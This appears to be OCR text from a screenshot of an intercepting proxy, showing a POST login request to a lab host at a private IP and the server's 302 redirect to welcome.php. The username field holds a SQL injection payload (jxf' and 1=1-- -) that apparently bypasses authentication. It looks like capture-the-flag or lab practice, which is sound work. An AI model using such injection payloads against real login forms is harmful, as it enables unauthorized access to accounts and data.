 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.10.80.186
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://10.10.80.186
10 Connection: close
11 Referer: http://10.10.80.186/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=jxf' and 1=1-- -&password=password
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Sat, 03 Feb 2024 14:40:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: PHPSESSID=g0n1dd9ffkc2g58tpb5efq0qqd; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: welcome.php
9 Content-Length: 1081
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <meta charset="UTF-8">
19 <title>
Login
</title>